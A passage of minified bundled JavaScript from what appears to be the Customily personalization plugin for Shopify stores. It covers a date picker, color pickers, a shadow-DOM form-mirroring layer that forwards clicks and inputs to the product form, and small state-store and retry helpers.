34px)",j.style.marginBottom="5px",j.style.justifyContent="center",["Mon","Tue","Wed","Thu","Fri","Sat","Sun"].forEach(t=>{const e=document.createElement("div");e.textContent=t,e.style.textAlign="center",e.style.fontWeight="bold",j.appendChild(e)}),i.appendChild(j);const O=document.createElement("div");O.style.display="grid",O.style.gridTemplateColumns="repeat(7, 30px)",O.style.gap="4px",O.style.justifyContent="center";const C=o.getFullYear(),S=o.getMonth(),E=new Date(C,S,1).getDay(),k=new Date(C,S+1,0).getDate(),P=(E+6)%7;for(let t=0;t<P;t++){const t=document.createElement("div");O.appendChild(t)}for(let i=1;i<=k;i++){const e=document.createElement("button");e.textContent=String(i),f(e),e.onclick=e=>{e.stopPropagation(),a=new Date(C,S,i),t.value=l(C,S,i),$(t).val(l(C,S,i));const o=new CustomEvent("date-selected",{detail:{input:t,value:t.value,date:a},bubbles:!0,cancelable:!0});window.dispatchEvent(o),b()},O.appendChild(e)}i.appendChild(O);const T=document.createElement("button");T.textContent="Clean",T.style.marginTop="10px",T.style.width="100%",T.style.padding="6px",T.style.background="#e53935",T.style.color="#fff",T.style.border="none",T.style.borderRadius="5px",T.style.cursor="pointer",T.onclick=e=>{e.stopPropagation(),t.value="",a=null,b()},i.appendChild(T),document.body.appendChild(i),requestAnimationFrame(()=>{i&&(i.style.opacity="1"),r=!0}),setTimeout(()=>{document.addEventListener("click",g),document.addEventListener("keydown",y)},300)}(n)})}class s{constructor(t){this.width=200,this.height=150,this.hue=0,this.isDragging=!1,this.startDrag=t=>{this.isDragging=!0,this.updateFromMouse(t)},this.onDrag=t=>{this.isDragging&&this.updateFromMouse(t)},this.stopDrag=()=>{this.isDragging=!1},this.startDragTouch=t=>{t.preventDefault(),this.isDragging=!0,this.updateFromTouch(t)},this.onDragTouch=t=>{this.isDragging&&this.updateFromTouch(t)},this.onChange=t,this.container=document.createElement("div"),this.container.style.position="relative",this.container.style.display="none",this.container.style.width=this.width+"px",this.container.style.height=this.height+"px",this.container.classList.add("cpicker-canvas-container"),this.container.classList.add("cpicker-canvas-container"),this.canvas=document.createElement("canvas"),this.canvas.width=this.width,this.canvas.height=this.height,this.canvas.style.width="100%",this.canvas.style.height="100%",this.canvas.style.borderRadius="4px",this.canvas.style.display="block",this.container.appendChild(this.canvas);const e=this.canvas.getContext("2d");if(!e)throw new Error("Cannot get canvas context");this.ctx=e,this.draw(),this.canvas.addEventListener("mousedown",this.startDrag),document.addEventListener("mousemove",this.onDrag),document.addEventListener("mouseup",this.stopDrag),this.canvas.addEventListener("touchstart",this.startDragTouch,{passive:!1}),document.addEventListener("touchmove",this.onDragTouch,{passive:!1}),document.addEventListener("touchend",this.stopDrag)}getElement(){return this.container}setHue(t){this.hue=t,this.draw()}draw(){const t=`hsl(${this.hue}, 100%, 50%)`,e=this.ctx.createLinearGradient(0,0,this.width,0);e.addColorStop(0,"#fff"),e.addColorStop(1,t),this.ctx.fillStyle=e,this.ctx.fillRect(0,0,this.width,this.height);const o=this.ctx.createLinearGradient(0,0,0,this.height);o.addColorStop(0,"rgba(0,0,0,0)"),o.addColorStop(1,"#000"),this.ctx.fillStyle=o,this.ctx.fillRect(0,0,this.width,this.height)}updateFromMouse(t){const e=this.canvas.getBoundingClientRect(),o=Math.max(0,Math.min(t.clientX-e.left,e.width)),i=Math.max(0,Math.min(t.clientY-e.top,e.height));this.notifyChange(o,i)}updateFromTouch(t){const e=this.canvas.getBoundingClientRect(),o=Math.max(0,Math.min(t.touches[0].clientX-e.left,e.width)),i=Math.max(0,Math.min(t.touches[0].clientY-e.top,e.height));this.notifyChange(o,i)}notifyChange(t,e){const o=t/this.width*100,i=100*(1-e/this.height);this.onChange(o,i)}}class l{constructor(t){this.hue=0,this.isDragging=!1,this.selectedSwatchIndex=0,this.saturations=[{s:10,l:100},{s:45,l:85},{s:65,l:65},{s:70,l:50},{s:90,l:40},{s:100,l:20},{s:60,l:15},{s:0,l:0}],this.startDrag=t=>{this.isDragging=!0,this.updateFromMouseEvent(t)},this.onDrag=t=>{this.isDragging&&this.updateFromMouseEvent(t)},this.stopDrag=()=>{this.isDragging=!1},this.startDragTouch=t=>{t.preventDefault(),this.isDragging=!0,this.updateFromTouchEvent(t)},this.onDragTouch=t=>{this.isDragging&&this.updateFromTouchEvent(t)},this.onChange=t,this.container=document.createElement("div"),this.container.style.display="flex",this.container.style.flexDirection="column",this.container.style.gap="8px",this.container.style.userSelect="none",this.slider=document.createElement("div"),this.slider.style.position="relative",this.slider.style.width="100%",this.slider.style.height="20px",this.slider.style.cursor="pointer",this.slider.style.borderRadius="4px",this.slider.style.background="linear-gradient(to right, red, yellow, lime, cyan, blue, magenta, red)",this.handle=document.createElement("div"),this.handle.classList.add("cust-circle-picker"),this.handle.style.position="absolute",this.handle.style.display="flex",this.handle.style.top="50%",this.handle.style.transform="translate(-50%, -50%)",this.handle.style.width="14px",this.handle.style.height="14px",this.handle.style.border="2px solid white",this.handle.style.borderRadius="50%",this.handle.style.boxShadow="0 0 2px rgba(0,0,0,0.5)",this.handle.style.background="white",this.handle.style.pointerEvents="none",this.slider.appendChild(this.handle),this.container.appendChild(this.slider),this.swatchesContainer=document.createElement("div"),this.swatchesContainer.classList.add("cust-color-picker-container"),this.swatchesContainer.style.display="flex",this.swatchesContainer.style.flexDirection="row",this.swatchesContainer.style.justifyContent="space-between",this.swatchesContainer.style.gap="4px",this.container.appendChild(this.swatchesContainer),this.slider.addEventListener("mousedown",this.startDrag),document.addEventListener("mousemove",this.onDrag),document.addEventListener("mouseup",this.stopDrag),this.slider.addEventListener("touchstart",this.startDragTouch,{passive:!1}),document.addEventListener("touchmove",this.onDragTouch,{passive:!1}),document.addEventListener("touchend",this.stopDrag),this.updateHandlePosition(0),this.renderSwatches()}getElement(){return this.container}updateFromMouseEvent(t){const e=this.slider.getBoundingClientRect();let o=t.clientX-e.left;o=Math.max(0,Math.min(o,e.width));const i=o/e.width;this.hue=360*i,this.updateHandlePosition(i),this.renderSwatches();const{s:n,l:a}=this.saturations[this.selectedSwatchIndex],r=this.hslToHex(this.hue,n,a);this.onChange(r,this.hue)}updateFromTouchEvent(t){const e=this.slider.getBoundingClientRect();let o=t.touches[0].clientX-e.left;o=Math.max(0,Math.min(o,e.width));const i=o/e.width;this.hue=360*i,this.updateHandlePosition(i),this.renderSwatches();const{s:n,l:a}=this.saturations[this.selectedSwatchIndex],r=this.hslToHex(this.hue,n,a);this.onChange(r,this.hue)}updateHandlePosition(t){const e=100*t;this.handle.style.left=e+"%",this.handle.style.background=this.hslToHex(this.hue,100,50)}renderSwatches(){this.swatchesContainer.innerHTML="",this.saturations.forEach(({s:t,l:e},o)=>{const i=this.hslToHex(this.hue,t,e),n=document.createElement("div");n.classList.add("cust-color-picker"),n.style.width="50px",n.style.display="flex",n.style.height="12px",n.style.background=i,n.style.cursor="pointer",n.style.border=o===this.selectedSwatchIndex?"2px solid black":"1px solid #ccc",n.onclick=()=>{this.selectedSwatchIndex=o;const i=this.hslToHex(this.hue,t,e);this.onChange(i,this.hue),this.renderSwatches()},this.swatchesContainer.appendChild(n)})}hslToHex(t,e,o){e/=100,o/=100;const i=(1-Math.abs(2*o-1))*e,n=i*(1-Math.abs(t/60%2-1)),a=o-i/2;let r=0,s=0,l=0;[r,s,l]=t<60?[i,n,0]:t<120?[n,i,0]:t<180?[0,i,n]:t<240?[0,n,i]:t<300?[n,0,i]:[i,0,n];const d=t=>Math.round(255*(t+a)).toString(16).padStart(2,"0");return`#${d(r)}${d(s)}${d(l)}`}}class d{constructor(t){this.currentHue=0,this.currentS=100,this.currentL=50,this.onChange=t,this.container=document.createElement("div"),this.container.style.display="flex",this.container.style.flexDirection="column",this.container.style.gap="12px",this.container.style.width="100%",this.huePicker=new l(e=>{t(e)}),this.saturationPicker=new s((t,e)=>{this.currentS=t,this.currentL=e,this.updateColor()}),this.container.appendChild(this.saturationPicker.getElement()),this.container.appendChild(this.huePicker.getElement())}getElement(){return this.container}updateColor(){const t=this.hslToHex(this.currentHue,this.currentS,this.currentL);this.saturationPicker.setHue(this.currentHue),this.onChange(t)}hslToHex(t,e,o){e/=100,o/=100;const i=(1-Math.abs(2*o-1))*e,n=i*(1-Math.abs(t/60%2-1)),a=o-i/2;let r=0,s=0,l=0;[r,s,l]=t<60?[i,n,0]:t<120?[n,i,0]:t<180?[0,i,n]:t<240?[0,n,i]:t<300?[n,0,i]:[i,0,n];const d=t=>Math.round(255*(t+a)).toString(16).padStart(2,"0");return`#${d(r)}${d(s)}${d(l)}`}}var c=o("./src/utils/device.ts"),u=function(){var t=this.$createElement;this._self._c;return this._m(0)};u._withStripped=!0;var p=o("./node_modules/vue-class-component/dist/vue-class-component.esm.js"),m=o("./node_modules/vue-property-decorator/lib/vue-property-decorator.js");let h=class extends n.default{};Object(i.b)([Object(m.b)()],h.prototype,"cbShadowRootMounted",void 0),h=Object(i.b)([Object(p.b)({name:"ShadowContainer",mounted:function(){this.$props.cbShadowRootMounted(this.$el)}})],h);var v=h,f=o("./node_modules/vue-loader/lib/runtime/componentNormalizer.js"),b=Object(f.a)(v,u,[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{attrs:{id:"customily-root-container"}},[e("form",{staticClass:"shadow-form",attrs:{action:"/cart/add",method:"post"}})])}],!1,null,"36e03564",null);b.options.__file="src/components/ShadowRoot/ShadowContainer.vue";var g=b.exports,y=o("./src/utils/document.ts"),w=o("./src/config/config.ts"),x=o("./src/utils/buttons/buttons.ts");const _="customily-host",j="customily-cart-btn",O="store-default-atc";let C,S=0,E=!1;const k=t=>(t.classList.add(O),t),P=()=>{var t;return null===(t=$("."+O))||void 0===t?void 0:t.get(0)},T=()=>{var t;return null===(t=$(`#${j}[data-cl-shadow-id]`))||void 0===t?void 0:t.get(0)},I=()=>{var t;return null===(t=$("#customily-preview-button[data-cl-shadow-id]"))||void 0===t?void 0:t.get(0)},A=(t=null)=>{const e=(t=>$(`<div id='${t}' style='display: none;'></div>`).appendTo("body"))(_).get(0).attachShadow({mode:"open"});e.appendChild(document.createElement("div"));const o=e.querySelector("div");return o&&new n.default({render:e=>e(g,{props:{cbShadowRootMounted:t}})}).$mount(o),o},L=()=>{let t=0;return new Promise((e,o)=>{const i=setInterval(()=>{var n,a;(null===(a=null===(n=$("#"+_).get(0))||void 0===n?void 0:n.shadowRoot)||void 0===a?void 0:a.children.length)&&(clearInterval(i),e()),200===t&&(clearInterval(i),o("Shadow Root timeout!")),t+=50},50)})},N=()=>{var t,e;const o=null===(e=null===(t=$("#"+_)[0])||void 0===t?void 0:t.shadowRoot)||void 0===e?void 0:e.querySelector("#customily-root-container");if(o){return $(o).children("form")}return null},D=(t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){if(yield new Promise(t=>setTimeout(t,50)),!e||!o)return;const i=e.getBoundingClientRect(),n=t.getBoundingClientRect(),a=window.innerHeight,r=window.scrollY,s=window.scrollX;let l;const d=a-i.bottom,c=i.top;l=d>=n.height+8?i.bottom+8+r:c>=n.height+8?i.top-n.height-8+r:i.bottom+8+r;const u=i.left+s;t.style.position="absolute",t.style.top=l+"px",t.style.left=u+"px",t.style.zIndex="9999",$("style[popper]").remove(),$(document.body).append($(`<style cl-popper popper='${o}'>\n                #${o}.fixed-poper {\n                    top:${l}px !important;\n                    left:${u}px !important;\n                    animation: slideInUp 0.8s ease-out forwards;\n                }\n\n                .tippy-arrow { display: none !important }\n\n                @keyframes slideInUp { 0% { opacity: 0; } 100% { opacity: 1; } }\n            </style>`))})),M=t=>Object(i.a)(void 0,void 0,void 0,(function*(){var e,o,i,n,a;const r=$(t.target),s=r.attr("data-cl-shadow-id");if(s){const l=null===(e=N())||void 0===e?void 0:e.find(`[data-cl-shadow-id='${s}']`);if(l){if(t.preventDefault(),(t=>t.attr("id")===j||t.closest("#"+j).length>0)(l)||l.hasClass("hidden-cart-btn")&&"submit"===l.attr("type")){if(null===(i=null===(o=window.customilyShopify)||void 0===o?void 0:o.shadowRoot)||void 0===i?void 0:i.dontRedirectClickFromAtc)return;t.stopPropagation();if(!(yield Object(y.h)()))return null===(n=$(".customily-file-input input[type='file']"))||void 0===n||n.attr("disabled","true"),void(null===(a=$("."+O))||void 0===a||a.trigger("click"));console.warn("Required options missing")}r.closest(".swatch-container").length>0&&r.is("label")&&r.siblings("input").prop("checked",!0),l.trigger("click"),r.hasClass("cl_remove-image")&&setTimeout(()=>$(r).removeClass("display-inline"),250)}else console.warn("Couldn't find origin of"+s)}})),R=t=>{var e;const o=$(t.target),i=o.attr("data-cl-shadow-id");if(i){const n=null===(e=N())||void 0===e?void 0:e.find(`[data-cl-shadow-id='${i}']`);if(n){if(t.preventDefault(),n[0].dispatchEvent(new Event("mouseenter",{bubbles:!0,cancelable:!0})),o.closest(".swatch-container").length&&o.is("label")){$(".tippy-popper").css("opacity","0"),t.stopImmediatePropagation();const e=setTimeout(()=>{var o;const i=$(".tippy-popper");D(i[0],t.target,null!==(o=i.attr("id"))&&void 0!==o?o:""),i.addClass("disable-transform fixed-poper"),i.css("opacity","1"),clearTimeout(e)},300)}}else console.warn("Couldn't find origin of"+i)}},z=t=>Object(i.a)(void 0,void 0,void 0,(function*(){var e;const o=$(t.target).attr("data-cl-shadow-id");if(o){const i=null===(e=N())||void 0===e?void 0:e.find(`[data-cl-shadow-id='${o}']`);i?(t.preventDefault(),i[0].dispatchEvent(new Event("mouseleave"))):console.warn("Couldn't find origin of"+o)}})),V=t=>Object(i.a)(void 0,void 0,void 0,(function*(){var e;const o=$(t.target),i=o.attr("data-cl-shadow-id");if(i){const n=null===(e=N())||void 0===e?void 0:e.find(`[data-cl-shadow-id='${i}']`);n&&t.target?(t.preventDefault(),n.val(o.val()),n[0].dispatchEvent(new Event("input")),n[0].dispatchEvent(new Event("change")),yield new Promise(t=>setTimeout(t,10)),o.val(n.val())):console.warn("Couldn't find origin of"+i)}})),B=t=>["cl_remove-image","customily-download-button","pointer"].some(e=>t.hasClass(e)),H=t=>{const e="date"===t.attr("type")?t[0]:null;[...t.find("input[type='date']"),e].forEach(t=>{t&&!$(t).hasClass("cl-custom-picker")&&(t.type="text",t.placeholder="mm-dd-yyyy",$(t).css({"max-width":"8em","min-width":"8em","text-align":"center",padding:"0px","font-size":"14px"}),$(t).addClass("cl-custom-picker"),r(t,{darkMode:!0}))}),window.addEventListener("date-selected",t=>Object(i.a)(void 0,void 0,void 0,(function*(){var e;const o=t.detail;o.input.getAttribute("data-cl-shadow-id");const i=o.input.getAttribute("data-cl-shadow-id");if(i){const n=null===(e=N())||void 0===e?void 0:e.find(`[data-cl-shadow-id='${i}']`);n&&t.target?(t.preventDefault(),n.val(function(t){return`${t.getFullYear()}-${String(t.getMonth()+1).padStart(2,"0")}-${String(t.getDate()).padStart(2,"0")}`}(o.date)),n[0].dispatchEvent(new Event("input")),n[0].dispatchEvent(new Event("change"))):console.warn("Couldn't find origin of"+i)}})))},U=t=>{t.each((function(t,e){var o,i;e&&((null===(i=null===(o=window.customilyShopify)||void 0===o?void 0:o.shadowRoot)||void 0===i?void 0:i.preservOriginalStyles)||(e.removeAttribute("style"),e.classList.add("disable-after"),e.classList.add("disable-before")),e.style.width="100%",e.style.height="50px",e.style.display="flex",e.style.justifyContent="center",e.style.alignItems="center",e.style.textAlign="center",e.style.margin="5px 0px")}))},F=(t,e,o=50)=>{const n=new Map;let a=null;const r=$(t).children(),s=["class","style","data-","src","value","cl-value","sort-id","disabled","checked"],l={attributes:!0,attributeFilter:s,childList:!0,subtree:!0,attributeOldValue:!1,characterData:!0},u=t=>{(t=>{t.getAttribute("data-cl-shadow-id")||t.setAttribute("data-cl-shadow-id","shadow-id-"+ ++S),t.querySelectorAll("*").forEach(t=>{t.getAttribute("data-cl-shadow-id")||t.setAttribute("data-cl-shadow-id","shadow-id-"+ ++S)})})(t);const e=$(t).clone(!1,!1)[0],o=document.createTreeWalker(t,NodeFilter.SHOW_ELEMENT),a=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT);let r=o.nextNode(),s=a.nextNode();for(;r&&s;){const t=r.getAttribute("data-cl-shadow-id");t&&s.setAttribute("data-cl-shadow-id",t),$(s).hasClass("customily_option")&&s.parentElement&&$(s.parentElement).css({display:"flex","flex-direction":"column"});const e=s.getAttribute("sort-id");if(e&&(s.style.order=e),B($(s))&&(s.removeAttribute("disabled"),$(s).css({cursor:"pointer"}),$(s).closest(".cl-container").css({display:"inline-flex"})),r instanceof HTMLInputElement&&"date"===r.type&&H($(s)),s.classList.contains("customily-swatch")){const t=s.querySelector("label");null===t||void 0===t||t.removeEventListener("mouseenter",R),null===t||void 0===t||t.removeEventListener("mouseleave",z),null===t||void 0===t||t.addEventListener("mouseenter",R),null===t||void 0===t||t.addEventListener("mouseleave",z)}if(s.classList.contains("vc-slider")&&Object(c.a)()){const t=new d(e=>{const o=$(t.getElement()).closest(".cl-color-picker-container").find("input"),i=[...n.keys()].find(t=>t.getAttribute("data-cl-shadow-id")===o.attr("data-cl-shadow-id"));o.val(e),i&&(i.value=e,o.attr("data-cl-shadow-id"),i.dispatchEvent(new CustomEvent("click",{detail:{hex:e}})))});$(t.getElement()).insertBefore(s),$(s).find(".vc-slider-hue-warp, .vc-slider-swatches").hide()}s instanceof HTMLSelectElement&&$(s).val($(r).val()),n.set(r,s),r=o.nextNode(),s=a.nextNode()}$(t).find(".cl-color-picker").each((t,e)=>{e.addEventListener("click",()=>Object(i.a)(void 0,void 0,void 0,(function*(){yield new Promise(t=>setTimeout(t,10));const o=$("#tippy-"+(t+1))[0],i=[...n.values()].find(t=>t.getAttribute("data-cl-shadow-id")===e.getAttribute("data-cl-shadow-id"));o&&i&&($(o).addClass("disable-transform fixed-poper"),D(o,i,"tippy-"+(t+1)))})))});const l=t.getAttribute("data-cl-shadow-id");return l&&e.setAttribute("data-cl-shadow-id",l),n.set(t,e),e};r.each((function(){const t=u(this);e.appendChild(t),H($(t))})),U($(e).find(`#customily-preview-button, #${j}, #customily-personalize-button`)),U($(t).find(`#customily-preview-button, #${j}, #customily-personalize-button`)),$(".customily-options-wrapper.collapse").css("display","");const p=new MutationObserver(t=>{null!==a&&clearTimeout(a),a=window.setTimeout(()=>{m(t),a=null},o)}),m=e=>{p.disconnect(),e.forEach(t=>{var e,o,i,a;if("characterData"===t.type&&t.target instanceof Text){const e=t.target,o=e.parentElement;if(o){const t=o.getAttribute("data-cl-shadow-id");if(t){const i=[...n.values()].find(e=>e.getAttribute("data-cl-shadow-id")===t);if(i){const t=Array.from(o.childNodes),n=Array.from(i.childNodes),a=t.indexOf(e);-1!==a&&n[a]instanceof Text&&(n[a].nodeValue=e.nodeValue)}}}return}let r=t.target;r=(null===(i=null===(o=null===(e=r.parentElement)||void 0===e?void 0:e.parentElement)||void 0===o?void 0:o.classList)||void 0===i?void 0:i.contains("csh-dropdown-container"))?null===(a=r.parentElement)||void 0===a?void 0:a.parentElement:r;let l=r.getAttribute("data-cl-shadow-id");if(!l){const t=r.parentNode;t&&t.classList.contains("customily-required-label")&&(r=t,l=r.getAttribute("data-cl-shadow-id"))}if(!l)return;const d=[...n.values()].find(t=>t.getAttribute("data-cl-shadow-id")===l);if(!d)return;const c=$(d);if(p=$(r),["customily-file-input","csh-dropdown-container","customily-required-label","option_name"].some(t=>p.hasClass(t))){for(;d.firstChild;)d.removeChild(d.firstChild);$(r).children().each((function(){const t=u(this);t.removeAttribute("disabled");const e=$(t).children(".csh-dropdown-panel");e.length&&e.css({maxWidth:"100%",width:"100%",transform:"none",top:"",opacity:1}),$(t).find(".cl_remove-image, .customily-download-button").removeAttr("disabled").css({cursor:"pointer"}),$(t).find('input[type="file"]').length&&$(t).find(".cl_remove-image").css("display","block"),$(d).hasClass("customily-required-label")&&$("<span>*</span>").prependTo($(d)),d.appendChild(t)}))}else{var p;if("attributes"===t.type){const e=t.attributeName;if("cl-value"===e&&(r.classList.contains("map-input")||r.classList.contains("spotify-player"))){if(E)return;const t=r.value;E=!0,d.value=t,E=!1}else if(e&&s.some(t=>t===e||e.startsWith(t))){const t=r.getAttribute(e);if(t!==(d.hasAttribute(e)?d.getAttribute(e):null)&&(null===t?d.removeAttribute(e):d.setAttribute(e,t)),d.classList.contains("cl-rainbow")&&d.classList.remove("cl-rainbow"),"sort-id"===e){const t=d.getAttribute("sort-id");t&&(d.style.order=t)}r.classList.contains("customily-options-wrapper")&&((t=>{var e;const o=$("#customily-personalize-button"),i=o.attr("data-cl-shadow-id"),n=t.find(t=>t.getAttribute("data-cl-shadow-id")===i);o.css("display",null!==(e=null===n||void 0===n?void 0:n.style.display)&&void 0!==e?e:"")})([...n.keys()]),$("*[disabled], .collapse").each((t,e)=>{const o=$(e).attr("data-cl-shadow-id"),i=[...n.keys()].find(t=>t.getAttribute("data-cl-shadow-id")===o);i&&(i.getAttribute("disabled")||e.removeAttribute("disabled"))}))}B(c)&&(c.css({cursor:"pointer"}),c.closest(".cl-container").css({display:"inline-flex"}),c.hasClass("cl_remove-image")&&(c.find(".cl-icon-remove").css("pointer-events","none"),c.siblings('input[type="file"]').length?c.addClass("display-inline"):c.removeClass("display-inline")))}"childList"===t.type&&(t.addedNodes.forEach(t=>{if(t instanceof HTMLElement){const e=u(t);d.appendChild(e);const o=e.getAttribute("sort-id");o&&(e.style.order=o)}}),t.removedNodes.forEach(t=>{if(t instanceof HTMLElement){const e=t.getAttribute("data-cl-shadow-id"),o=[...n.values()].find(t=>t.getAttribute("data-cl-shadow-id")===e);o&&o.parentNode&&(o.parentNode.removeChild(o),n.delete(t))}}))}}),p.observe(t,l)};return p.observe(t,l),C=p,n},q=()=>Object(i.a)(void 0,void 0,void 0,(function*(){try{let t=N();if(t||(yield L()),t=N(),t){const e=Object(a.b)(!0)[0];e||console.warn("Customily: Form Not Found"),$("*[data-cl-shadow-id]").remove(),null===C||void 0===C||C.disconnect(),C=null,F(t.get(0),e,20),e.removeEventListener("click",M),e.removeEventListener("input",V),e.addEventListener("click",M),e.addEventListener("input",V),console.log("Customily: Shadow was reflected"),window.dispatchEvent(Object(y.k)(w.a.EVENTS.SHADOW_ROOT_REFLECTED))}else console.error("Customily: Shadow Root Form Not Found")}catch(t){console.error("Customily: Error reflecting shadow root data",t)}})),W=t=>{window.addEventListener(w.a.EVENTS.OPTIONS_LOADED_EVENT,()=>{var t,e,o,i,n;const r=null===(e=null===(t=window.customilyShopify)||void 0===t?void 0:t.buttons)||void 0===e?void 0:e.cartButtonSelector;let s=Object(x.j)(void 0,Object(a.b)(!0));!(null===s||void 0===s?void 0:s.length)&&r&&(s=$(r)),(null===s||void 0===s?void 0:s.length)?(k(s[0]),null===s||void 0===s||s.hide(),q(),null===(o=Object(x.m)())||void 0===o||o.hide(),null===(i=Object(x.k)())||void 0===i||i.hide(),null===(n=Object(x.l)())||void 0===n||n.hide()):console.error("Customily Shopify: Can't find default add to cart button")}),t.reflectShadowRootOnVariant&&window.addEventListener(w.a.EVENTS.VARIATION_CHANGE_FINISHED,()=>{var t,e,o,i,n;const r=null===(e=null===(t=window.customilyShopify)||void 0===t?void 0:t.buttons)||void 0===e?void 0:e.cartButtonSelector;let s=Object(x.j)(void 0,Object(a.b)(!0));!(null===s||void 0===s?void 0:s.length)&&r&&(s=$(r)),(null===s||void 0===s?void 0:s.length)?(k(s[0]),null===s||void 0===s||s.hide(),q(),null===(o=Object(x.m)())||void 0===o||o.hide(),null===(i=Object(x.k)())||void 0===i||i.hide(),null===(n=Object(x.l)())||void 0===n||n.hide()):console.error("Customily Shopify: Can't find default add to cart button")})}},"./src/utils/store/buttonsStore.ts":function(t,e,o){"use strict";let i,n,a,r,s,l,d,c;o.d(e,"a",(function(){return m})),o.d(e,"b",(function(){return v})),o.d(e,"c",(function(){return f})),o.d(e,"o",(function(){return b})),o.d(e,"n",(function(){return g})),o.d(e,"g",(function(){return y})),o.d(e,"f",(function(){return w})),o.d(e,"m",(function(){return x})),o.d(e,"e",(function(){return _})),o.d(e,"l",(function(){return j})),o.d(e,"d",(function(){return O})),o.d(e,"p",(function(){return C})),o.d(e,"h",(function(){return S})),o.d(e,"q",(function(){return E})),o.d(e,"s",(function(){return k})),o.d(e,"k",(function(){return P})),o.d(e,"i",(function(){return T})),o.d(e,"r",(function(){return I})),o.d(e,"j",(function(){return A}));const u=[],p=[],m=t=>{u.push(t)},h=t=>{t&&p.push(t)},v=()=>u,f=()=>p,b=t=>{if(t){l=t;for(const e of t)m(e)}},g=t=>{t&&(d=t,m(t))},y=()=>l,w=()=>d,x=t=>{t&&(u.push(t),i=t)},_=()=>i,j=t=>{t&&(u.push(t),n=t)},O=()=>n,C=t=>{h(t),a=t},S=()=>a,E=t=>{h(t),r=t},k=t=>{h(t),s=t},P=()=>s,T=()=>r,I=t=>{h(t),c=t},A=()=>c},"./src/utils/store/customizationStore.ts":function(t,e,o){"use strict";o.d(e,"b",(function(){return l})),o.d(e,"a",(function(){return d})),o.d(e,"d",(function(){return c})),o.d(e,"c",(function(){return u})),o.d(e,"e",(function(){return p}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/utils/url.ts");let a=null,r=!1,s=null;const l=()=>a,d=()=>r,c=()=>Object(i.a)(void 0,void 0,void 0,(function*(){var t,e;a=Object(n.b)("customizationId"),r="true"==(Object(n.b)("cshIgnoreTemplateId")||""),!a&&(null===(t=window.customilyShopify)||void 0===t?void 0:t.customizationId)&&(a=null===(e=window.customilyShopify)||void 0===e?void 0:e.customizationId)})),u=()=>s,p=t=>{s=t}},"./src/utils/store/imagesStore.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return n})),o.d(e,"b",(function(){return a}));const i={},n=()=>Object.keys(i).length?i:null,a=(t,e)=>{i[t]={isBlank:e}}},"./src/utils/store/setsStore.ts":function(t,e,o){"use strict";o.d(e,"d",(function(){return a})),o.d(e,"a",(function(){return r})),o.d(e,"c",(function(){return s})),o.d(e,"b",(function(){return l}));let i=[],n=!1;const a=t=>{i=t},r=()=>i,s=t=>{n=t},l=()=>n},"./src/utils/store/settingsStore.ts":function(t,e,o){"use strict";let i,n,a;o.d(e,"d",(function(){return r})),o.d(e,"a",(function(){return s})),o.d(e,"f",(function(){return l})),o.d(e,"c",(function(){return d})),o.d(e,"e",(function(){return c})),o.d(e,"b",(function(){return u}));const r=t=>{i=t},s=()=>i,l=t=>{n=t},d=()=>n,c=t=>{a=t},u=()=>a},"./src/utils/store/shopStore.ts":function(t,e,o){"use strict";let i;o.d(e,"b",(function(){return n})),o.d(e,"a",(function(){return a}));const n=()=>(window.SHOPLAZZA?i=10:window.Shopify&&(i=1),i),a=()=>10===i},"./src/utils/store/testModeStore.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return s})),o.d(e,"b",(function(){return l})),o.d(e,"c",(function(){return d}));var i=o("./src/utils/url.ts");let n=null,a=null,r=null;const s=()=>n,l=()=>r,d=()=>(n=Object(i.b)("customilyTestMode"),a=Object(i.b)("customilyDisabled"),r=Object(i.b)("enableStoredPersonalization"),{customilyTestMode:n,customilyDisabled:a,enableStoredPersonalization:r})},"./src/utils/timing.ts":function(t,e,o){"use strict";o.d(e,"e",(function(){return n})),o.d(e,"b",(function(){return a})),o.d(e,"d",(function(){return r})),o.d(e,"c",(function(){return s})),o.d(e,"a",(function(){return l}));var i=o("./node_modules/tslib/tslib.es6.js");const n=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((o,i)=>{let n=0;const a=setInterval(()=>{"undefined"!==typeof window[t]?(clearInterval(a),o()):(n+=50,n>e&&(clearInterval(a),i()))},50)})})),a=t=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise(e=>{setTimeout(e,t)})})),r=(t,e=3,o=200)=>Object(i.a)(void 0,void 0,void 0,(function*(){const n=a=>Object(i.a)(void 0,void 0,void 0,(function*(){try{return yield t()}catch(r){if(a>=e||"Unauthorized"==r||"Not Found"==r)throw r;return new Promise((t,e)=>{setTimeout(()=>Object(i.a)(void 0,void 0,void 0,(function*(){try{const e=yield n(a+1);t(e)}catch(o){e(o)}})),o)})}}));return n(0)})),s=(t,e=3,o=200)=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((n,r)=>Object(i.a)(void 0,void 0,void 0,(function*(){let i=0;for(;;)try{return void n(yield t())}catch(s){if(i>=e||"Unauthorized"==s||"Not Found"==s)return void r(s);++i,yield a(o)}})))})),l=(t,e)=>{let o;return function(i,...n){clearTimeout(o),o=setTimeout(()=>t.apply(i,n),e)}}},"./src/utils/upsellUtils.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return M})),o.d(e,"c",(function(){return R})),o.d(e,"b",(function(){return z}));var i=o("./node_modules/tslib/tslib.es6.js"),n=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"csh-upsell-cart-container",class:{"csh-upsell-cart-container--cart-page":t.isCartPage,"csh-upsell-cart-hidden":!t.products.length}},[o("h2",{staticClass:"csh-upsell-cart-title"},[t._v(t._s(t.sellingGroupTitle))]),t._v(" "),o("div",{staticClass:"csh-upsell-cart-products-container"},[o("ul",{staticClass:"csh-upsell-cart-products"},t._l(t.products,(function(e,i){return o("li",{key:i,staticClass:"csh-product-card"},[o("CImage",{staticClass:"csh-product-image",attrs:{src:e.image,loading:e.loading,alt:e.title,width:160,height:160}}),t._v(" "),o("a",{staticClass:"csh-product-title",attrs:{href:e.url+"?customizationId="+t.customizationId+"&cshIgnoreTemplateId=true"}},[t._v("\n                    "+t._s(e.title)+"\n                ")]),t._v(" "),o("span",{staticClass:"csh-text-center"},[t._v(t._s(e.price))]),t._v(" "),e.added?o("button",{staticClass:"csh-product-btn csh-product-btn-added"},[t._v("Added")]):o("button",{staticClass:"csh-product-btn",on:{click:function(o){return 